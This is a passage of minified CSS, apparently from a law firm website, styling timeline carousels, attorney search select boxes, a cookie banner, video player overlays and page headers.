!important;page-break-inside:avoid}.module--timeline__read-more{display:none}.module--timeline__time-block:before,print__time-block:before{content:none}.module--timeline__time-block:after,print__time-block:after{content:none}}@media only screen and (min-width: 768px){.module--carousel--timeline{position:relative}.module--carousel--timeline__opaque-overlay{position:absolute;right:50%;margin-right:-283px;width:94.4px;height:100%;background-color:rgba(248,250,248,0.65);-webkit-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);-moz-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);z-index:2;pointer-events:none}.slick-arrow.slick-prev.slick-prev--timeline{left:-10%}.slick-arrow.slick-prev.slick-prev--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin-left:1px}.slick-arrow.slick-next.slick-next--timeline{right:-10%}.slick-arrow.slick-next.slick-next--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);margin-right:1px}.slick-arrow.slick-prev.slick-prev--timeline,.slick-arrow.slick-next.slick-next--timeline{color:#B9C3CA;height:100%;width:10%}.slick-arrow.slick-prev.slick-prev--timeline.slick-disabled,.slick-arrow.slick-next.slick-next--timeline.slick-disabled{visibility:hidden;cursor:default}.module--timeline{width:80%;left:10%;cursor:move;overflow:visible}.module--timeline__time-block{height:auto;float:left;list-style:none;width:300px}.module--timeline__time-block:before{height:3px;width:100%;margin-top:10px;margin-bottom:50px}.module--timeline__time-block:after{width:20px;height:20px;left:0}.module--timeline__time-block__header{float:left}.module--timeline__time-block__text-block{float:left;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:40px;font-size:16px;line-height:21px;padding-right:50px}.module--timeline__read-more{display:none}}@media only print{.module--carousel.module--carousel--timeline{display:block}}@media only screen and (min-width: 1024px){.module--carousel--timeline__opaque-overlay{margin-right:-361.5px;width:104px}}@media only screen and (min-width: 1280px){.module--carousel--timeline__opaque-overlay{margin-right:-464px;width:104px}}@media only print{.module--carousel.module--carousel--timeline{display:block}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.module--carousel__text{width:100%;margin-left:auto;margin-right:auto}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}.slick-slide:focus{outline:0}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide img.carousel-image-print-only{display:none}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.module--carousel--gray-scale .slick-slide{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);opacity:0.8;-webkit-transition:all .6s ease;-webkit-backface-visibility:hidden}.module--carousel--gray-scale .slick-slide.slick-current{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);opacity:1}.module--carousel--black-arrows .slick-arrow.slick-arrow--gray-scale{color:#000}.module--carousel--white-arrows .slick-arrow.slick-arrow--gray-scale{color:#fff}.slick-dots{margin-top:60px;width:100%;text-align:center}.slick-dots li{display:inline-block}.slick-dots button{background:none;border:none;display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;cursor:pointer;margin-left:10px;padding:0}.slick-dots--timeline{display:none !important}.theme-color--green .slick-dots button{-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset}.theme-color--green .slick-dots .slick-active button{background:#75a685}.theme-color--red .slick-dots button{-webkit-box-shadow:0 0 0 1px #ba2d33 inset;-moz-box-shadow:0 0 0 1px #ba2d33 inset;box-shadow:0 0 0 1px #ba2d33 inset}.theme-color--red .slick-dots .slick-active button{background:#ba2d33}.theme-color--blue .slick-dots button{-webkit-box-shadow:0 0 0 1px #437f9b inset;-moz-box-shadow:0 0 0 1px #437f9b inset;box-shadow:0 0 0 1px #437f9b inset}.theme-color--blue .slick-dots .slick-active button{background:#437f9b}.slick-arrow{position:absolute;height:175px;top:0;background:none;border:none;cursor:pointer;font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1}.slick-arrow.slick-prev{left:0;padding-left:0}.slick-arrow.slick-prev:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);display:block;float:left}.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:20px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next{right:0;padding-right:0}.slick-arrow.slick-next:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);display:block;float:right}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:20px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.slick-slider--carousel-to-static .slick-arrow:before,.manual-carousel .slick-arrow:before,.module--timeline .slick-arrow:before{color:#b9c3c9}@media only screen and (min-width: 768px){.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:50px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:50px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.module--carousel--full-width{width:100vw}}@media only screen and (min-width: 1024px){.slick-slider--timeline .slick-track:before{content:'';height:3px;width:100%;position:absolute;margin-top:10px;background:#B9C3CA}}@media only print{.slick-slide img.carousel-image-print-only{display:block}.module--carousel__column p,.module--image-slider__image p{opacity:1 !important}.module--carousel__column.slick-slide.slick-active{margin-right:80px}.module--carousel--gray-scale .slick-track{padding-bottom:10px}.module--carousel--gray-scale .slick-list.draggable{height:auto !important}}.module--search-tags.module--search-tags--attorney .selectboxit-container{display:block;width:100%;float:none;margin-top:10px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-btn{width:100%;padding:5px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options{min-width:0;max-width:none;width:100%}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding-left:11px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option a{height:auto;line-height:normal}.module--search-tags .selectboxit-container{display:none;position:relative;float:right;vertical-align:top}.module--search-tags .selectboxit-container.selectboxit-container--visible{display:block}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd{margin-left:8px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-158px}.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(1),.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(2){margin-bottom:5px}.module--search-tags .selectboxit-container.selectboxit-container--full-width{width:100%;float:none;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit-options{left:0 !important}.module--search-tags .selectboxit-container *{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;-o-user-select:none;user-select:none;outline:none;white-space:nowrap}.module--search-tags .selectboxit-container .selectboxit-btn{border:1px solid #fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#fff}.module--search-tags .selectboxit-container .selectboxit{display:block;position:relative;margin:0;padding:0;width:150px;-moz-border-radius:0;border-radius:0;cursor:pointer;overflow:hidden}.module--search-tags .selectboxit-container .selectboxit:focus{outline:0}.module--search-tags .selectboxit-container .selectboxit .selectboxit-option-icon-container{display:none}.module--search-tags .selectboxit-container .selectboxit .selectboxit-text{float:left;display:block;width:100%;max-width:100% !important;height:24px;line-height:28px;text-indent:5px;overflow:hidden;color:#fff;text-overflow:ellipsis;padding-right:30px}.module--search-tags .selectboxit-container .selectboxit .selectboxit-arrow-container{height:24px}.module--search-tags .selectboxit-container .selectboxit-options{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;min-width:308px;max-width:308px;*width:100%;max-height:240px;margin:0;padding:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;overflow-x:hidden;overflow-y:auto;text-align:left;cursor:pointer;z-index:9999999999999}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option{border-bottom:1px solid #9aa4ab}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding:2px 2px 6px 2px;overflow:hidden;whitespace:no-wrap;text-overflow:ellipsis}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option a{display:block;height:26px;line-height:26px}.module--search-tags .selectboxit-container .selectboxit-list{background-color:#ffffff;border:none;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.5);box-shadow:0px 0px 5px rgba(0,0,0,0.5)}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-option-anchor{color:#333333}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-disabled .selectboxit-option-anchor{color:#999999}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:active{background-color:transparent}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus{text-decoration:none;background-position:0 -15px}.module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.module--search-tags .selectboxit-container .icon-mobile-chevron{width:16px;font-family:'icomoon';font-size:16px}.module--search-tags .selectboxit-arrow-container{width:30px;position:absolute;right:0}.module--search-tags .selectboxit .selectboxit-arrow-container .selectboxit-arrow{margin:0 auto 0 auto;position:absolute;top:5px;right:0;left:0}.module--search-tags select{height:26px !important;width:100% !important}.ios .module--search-tags select,.ios .module--search-tags select:focus{font-size:20px}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-btn{border-color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-text,.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}@media only screen and (max-width: 767px){.module--search-tags .selectboxit-container.selectboxit-container--visible{width:100%;margin-bottom:5px;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit-options{left:-100% !important;width:200%;min-width:0;max-width:200%}}@media only screen and (min-width: 768px){.selectboxit-options#pSelectBoxItOptions,.selectboxit-options#a_pSelectBoxItOptions{width:auto;max-width:200%}.selectboxit-container.selectboxit-container--full-width .selectboxit-options#pSelectBoxItOptions{left:auto !important;right:0}}@media only screen and (min-width: 1024px){.module--search-tags .selectboxit-container{float:right;width:130px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-138px}.module--search-tags .selectboxit-container .selectboxit{width:130px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:268px;width:268px;*width:100%}}@media only screen and (min-width: 1280px){.module--search-tags .selectboxit-container{width:155px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-163px}.module--search-tags .selectboxit-container .selectboxit{width:155px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:318px;max-width:318px;width:auto;*width:100%}}.selectboxit-container .selectboxit:focus{outline:0}.selectboxit.selectboxit-disabled,.selectboxit-options .selectboxit-disabled{opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.selectboxit-option .selectboxit-option-anchor:hover{text-decoration:none}.selectboxit-option,.selectboxit-optgroup-header{text-indent:5px;margin:0;list-style-type:none}.selectboxit-optgroup-header+.selectboxit-option-first{-moz-border-radius-topright:0px;border-top-right-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px}.selectboxit-optgroup-header{font-weight:bold}.selectboxit-optgroup-header:hover{cursor:default}.selectboxit .selectboxit-arrow-container .selectboxit-arrow.ui-icon{top:30%}.selectboxit-container .selectboxit-option-icon{display:none;margin:0;padding:0;vertical-align:middle}.selectboxit-option-icon-url{width:18px;-moz-background-size:18px 18px;background-size:18px 18px;background-repeat:no-repeat;height:100%;background-position:center;float:left}.selectboxit-rendering{display:inline-block !important;*display:inline !important;zoom:1 !important;visibility:visible !important;position:absolute !important;top:-9999px !important;left:-9999px !important}.jqueryui .ui-icon{background-color:inherit}.jqueryui .ui-icon-triangle-1-s{background-position:-64px -16px}.selectboxit-btn{background-color:transparent;border:1px solid #ffffff}.page-header .jwplayer-container{width:100%;background:#000}.page-header .jwplayer-container>div{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer-container>div.jwfullscreen{max-width:100%}.page-header .jwplayer{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer.jwfullscreen{max-width:100%}.page-header.page-header--red .page-header__inner--hero-media__caption-container{background-color:#b74a3c}.page-header.page-header--blue .page-header__inner--hero-media__caption-container{background-color:#557b94}.page-header.page-header--green .page-header__inner--hero-media__caption-container{background-color:#96c197}.page-header__inner--hero-media__caption{width:280px;margin-left:auto;margin-right:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:28px;line-height:31px;text-align:left}.page-header__inner--hero-media__caption-container{margin-top:-2px;padding:10px 0;position:relative;z-index:1;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.jwdisplayIcon{background-image:url("../images/play_button.png") !important;-moz-background-size:100% 100% !important;background-size:100% 100% !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;height:18.66667vw !important;width:18.66667vw !important;top:-moz-calc(50% + 26px) !important;top:calc(50% + 26px) !important;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important;-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out;opacity:.4 !important}.jwdisplayIcon .jwicon{display:none !important}.homepage-carousel__slide .jwdisplayIcon{display:none !important}.ie11 .jwdisplayIcon,.ie10 .jwdisplayIcon,.ie9 .jwdisplayIcon{opacity:.6 !important}.jwdisplay{-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out}.jwdisplay.jwdisplay--pillsbury-hidden{opacity:0}.no-touchevents .jwdisplayIcon:hover{opacity:1 !important;cursor:pointer}.no-touchevents .jwdisplay .jwdisplayIcon:hover{cursor:default}.jw-tab-focus:focus{outline:none !important}.jwplayer-audio .jwcenter{right:128px !important;left:80px !important}.jwplayer-audio .jwcenter.jwplayer-ios{right:45px !important}.jwplayer-audio .jwcenter.jwplayer-android{right:45px !important}.jwelapsed{display:block !important}.jwduration{display:block !important}@media only screen and (min-width: 480px){.page-header__inner--hero-media__caption{width:440px}}@media only screen and (min-width: 642px){.ie10 .jwdisplayIcon.jwdisplayIcon,.ie9 .jwdisplayIcon.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 643px){.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 768px){.page-header .jwplayer-container{overflow:hidden;text-align:center}.page-header .jwplayer-container video{display:inline-block}.page-header__inner.page-header__inner--hero-media .jwpreview.jwexactfit{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}.page-header__inner.page-header__inner--hero-media:hover .jwpreview.jwexactfit{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.page-header__inner--hero-media__caption-container{position:absolute;bottom:32px;margin-left:auto;margin-right:auto;width:100%}.page-header__inner--hero-media__caption{margin-left:50px;width:80%;font-size:5.20833vw;line-height:5.72917vw;padding-bottom:0.25em;max-height:3.3em;overflow:hidden}.page-header.page-header--green .page-header__inner--hero-media__caption-container,.page-header.page-header--blue .page-header__inner--hero-media__caption-container,.page-header.page-header--red .page-header__inner--hero-media__caption-container{background:none}}@media only screen and (min-width: 768px) and (max-height: 1024px){.page-header .jwplayer{max-width:910px;display:none}.page-header__inner--hero-media__caption-container{max-width:910px}.page-header__inner--hero-media__caption{padding-bottom:0;font-size:40px;line-height:44px}}@media only screen and (min-width: 768px) and (max-height: 900px){.page-header .jwplayer{max-width:700px;display:none}.page-header__inner--hero-media__caption-container{max-width:700px;width:100%}.page-header__inner--hero-media__caption{font-size:32px;line-height:34px}}@media only screen and (min-width: 1280px) and (min-height: 1025px){.page-header__inner--hero-media__caption-container{max-width:1280px}.page-header__inner--hero-media__caption{margin-left:58px;font-size:67px;line-height:73px}}.cookie-banner{position:fixed;z-index:999999999;bottom:0;left:0;padding-top:20px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#7a7a7a;background:#f6f8f6;text-align:center;width:100%;max-height:100vh;visibility:hidden;display:none;-webkit-transition:1s bottom;-moz-transition:1s bottom;transition:1s bottom}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1.5;padding-top:15px}.cookie-banner__text.show-more-text{display:none}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:5px}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.show-more-button{cursor:pointer;border-bottom:2px dotted #7a7a7a;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__inner{position:relative;padding-top:0;padding-bottom:0;overflow:auto}.cookie-banner__content{position:relative;padding-bottom:15px;overflow-y:auto;max-height:100vh;padding-bottom:25px}.cookie-banner__options{display:inline-block;padding-top:10px}.cookie-banner__link{padding:12px 10px 8px 10px;text-transform:uppercase;border:1px solid #7a7a7a;display:block}.cookie-banner__link:first-child{margin-right:15px}.cookie-banner .close-x-icon{position:absolute;bottom:-29px;right:0;width:30px;height:30px}.cookie-banner .close-x-icon:before{content:"";color:#fff}.close-x-icon:hover{opacity:.8;filter:alpha(opacity=80)}@media only screen and (min-width: 768px){.cookie-banner{padding-bottom:0;top:inherit}.cookie-banner__text,.cookie-banner__header{width:70%}.cookie-banner__text{line-height:1.5;padding-top:25px}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:15px}.cookie-banner__content{padding-bottom:45px}.cookie-banner__options{position:absolute;right:0;top:60px;padding-top:0}body.arrow--fixed .cookie-banner{bottom:0}}@media only screen and (min-width: 1024px){body.arrow--fixed .cookie-banner{padding-bottom:68px}}.text-resize-container-h1.text-resize{height:75px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:60px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}@media only screen and (min-width: 768px){.text-resize-container-h1.text-resize{height:185px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:50px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1024px){.text-resize-container-h1.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:80px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1280px){#resize-header-font-container{height:255px}.text-resize-container-h1.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:225px}}.event-update{display:block;position:relative;bottom:0;width:100%;background:rgba(0,0,0,0.2)}.event-update.event-update--show-mobile{display:block}.event-update.event-update--hide-mobile{display:none}.event-update__inner{margin:0 auto 0 auto;padding:20px;width:320px}.event-update__title{float:left;width:110px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;letter-spacing:.5px;line-height:16px;text-transform:uppercase}@media only screen and (min-width: 480px){.event-update__inner{width:480px}}@media only screen and (min-width: 768px), print{.event-update{bottom:0}.event-update.event-update--show-mobile{display:none}.event-update.event-update--hide-mobile{display:block}.event-update__inner{margin:0 auto 0 auto;padding:30px 30px 20px 30px;width:768px}.event-update__title{width:140px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:21px}}@media only screen and (min-width: 1024px), print{.event-update__inner{padding:30px 60px 20px 60px;width:1024px}}@media only screen and (min-width: 1280px){.event-update__inner{width:1280px}}.page-header{background-position:50% 50%;display:block;margin-left:auto;margin-right:auto;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:2}.page-header a{color:#fff}.page-header.page-header--subject-details .page-header__inner{padding-bottom:20px}.page-header.page-header--fluid-padding{-webkit-transition:padding-top 0.4s;-moz-transition:padding-top 0.4s;transition:padding-top 0.4s}.page-header.page-header--attorney-search{background-color:#e9edef;-webkit-transform:none;-ms-transform:none;-moz-transform:none;transform:none}.page-header.page-header--attorney-search a{color:inherit;text-decoration:underline}.page-header.page-header--red{background-color:#b74a3c}.page-header.page-header--blue{background-color:#557b94}.page-header.page-header--green{background-color:#96c197}.page-header.page-header--red{color:#5a1e16}.page-header.page-header--blue{color:#000}.page-header.page-header--green{color:#3c5f4f}.page-header.page-header--white{color:#fff}.page-header.page-header--light .insights-header-type,.page-header.page-header--light .page-header__title,.page-header.page-header--light .insights-header__source,.page-header.page-header--light .page-header__subtitle,.page-header.page-header--light .module--contacts__block__name,.page-header.page-header--light .module--contacts--header__signalfier--service,.page-header.page-header--light .module--contacts--header__signalfier--contact,.page-header.page-header--light .module--contacts__block__title-office,.page-header.page-header--light .module--contacts__block__office-phone{color:#fff}.page-header.page-header--dark .insights-header-type,.page-header.page-header--dark .page-header__title,.page-header.page-header--dark .insights-header__source,.page-header.page-header--dark .page-header__subtitle,.page-header.page-header--dark .module--contacts__block__name,.page-header.page-header--dark .module--contacts--header__signalfier--service,.page-header.page-header--dark .module--contacts--header__signalfier--contact,.page-header.page-header--dark .module--contacts__block__title-office,.page-header.page-header--dark .module--contacts__block__office-phone{color:#000}.page-header__title{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.page-header__title em,.page-header__title i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page-header__resize-header{min-height:250px !important;padding-top:40px;overflow:hidden}.page-header__related-services{padding-top:70px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{content:"";display:none;position:absolute;top:0;height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient img,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient img{height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{background-repeat:no-repeat repeat;left:-1px;background:-moz-linear-gradient(left, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right top, from(#9ac9d9), color-stop(20%, rgba(154,201,217,0.8)), to(rgba(255,255,255,0)));background:linear-gradient(to right, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9ac9d9', endColorstr='#00ffffff',GradientType=1 )}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;background-repeat:no-repeat repeat;z-index:7;background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);background:-webkit-gradient(linear, left top, right top, from(rgba(255,255,255,0)), color-stop(80%, rgba(154,201,217,0.8)), to(#9ac9d9));background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#9ac9d9',GradientType=1 )}.page-header__inner.page-header__inner--insights-details{padding-bottom:13px}.page-header__inner.page-header__inner--event{padding-bottom:24px}.page-header__inner.page-header__inner--lawyer-bio{position:relative;overflow:hidden}.page-header__utility-nav-wrapper{padding-top:15px;padding-bottom:36px}.page-header__intro-content{margin-top:32px}.page-header__header-content{margin-top:16px}.page-header__inner--image{margin-top:110px;height:50vh}@media only screen and (min-width: 